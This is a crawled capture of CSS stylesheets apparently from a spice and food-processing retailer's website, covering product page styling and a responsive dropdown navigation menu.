	         url('fonts/HelveticaNeueCondensedBold.ttf') format('truetype'); /* TTF file for CSS3 browsers */
		font-weight: normal;
	    font-style: normal;
}


body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	padding:0;
	border:0;				/* This removes the border around the viewport in old versions of IE */
	height:100%;
	background: #FFF url(images/BKGD_main.jpg);
}
h1 {
	display:none;
}

/* #Page Styles
================================================== */
.container {
	background:#FFF; 
	-moz-box-shadow:    0px 0px 20px 3px #333;
	-webkit-box-shadow: 0px 0px 20px 3px #333;
	box-shadow:         0px 0px 20px 3px #333;
}
h5.productTitle {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	font-size: 18px;
	color:#333;
	text-decoration:none;
	text-transform:uppercase;
}
h5.productPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:normal;
	color:#F00;
	text-decoration:none;
}
h5.productPriceCall {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productNumber {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight: normal;
	color:#333;
	text-decoration:none;
}
h6.productSavings {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productSavingsDesc {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h6.productRegPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 16px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h5.productSalePrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
.productRating {
	margin-top:10px;
}
h6.productRatingLink {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
	padding-top:10px;
}
h6.productOutOfStock {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#000;
	text-decoration:none;
}
span.productShortDescription {
	padding-top:10px;
}
#detailicons {
	height:50px;
	margin-top:10px;
}
#detailShare {
	margin-bottom:10px;
}

#productPhoto {
	
}
#productThumbs {
	margin:5px 10px;
}
#productThumbs #thumbs {
	float:left;
	width:80px;
	height:80px;
	margin:5px;
}
h4.breadcrumb a:link,
h4.breadcrumb a:active,
h4.breadcrumb a:visited {
	text-decoration:none;
	color:#666;
}
h4.breadcrumb a:hover {
	text-decoration:underline;
}
h3.tabTitle {
	line-height:36px;
	background:#FFF;
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-size:24px;
	color:#000;
	width:auto;
}
#copyright {
	height:50px;
	width:400px;
	display:block;
	margin-top:10px;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
}
#copyright p {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	line-height:12px;
}
#copyright a:link,
#copyright a:active,
#copyright a:visited {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:underline;
}
#copyright a:hover {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {}



--- FILE ---
content_type: text/css
request_url: https://www.spokanespice.com/navigation.css
body_size: 8914
content:
@charset "utf-8";
/* CSS Document */

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a {
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:14px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:160px; }
		#navigation > ul > li.BTN_foodprocessing { width:143px; }
		#navigation > ul > li.BTN_meatprocessing  { width:150px; }
		#navigation > ul > li.BTN_kitchen { width:150px; }
		#navigation > ul > li.BTN_specials { width:86px; }
		#navigation > ul > li.BTN_company { width:118px; }
		#navigation > ul > li.BTN_customerservice { width:153px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}

@media only screen and (min-width: 768px) and (max-width: 959px) {

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a	{
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:12px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:162px; }
		#navigation > ul > li.BTN_foodprocessing { width:145px; }
		#navigation > ul > li.BTN_meatprocessing  { width:152px; }
		#navigation > ul > li.BTN_kitchen { width:152px; }
		#navigation > ul > li.BTN_specials { display:none; }
		#navigation > ul > li.BTN_company { display:none; }
		#navigation > ul > li.BTN_customerservice { width:157px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}


}

@media only screen and (max-width: 479px) {
	
	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }

		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }
		
		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}
}

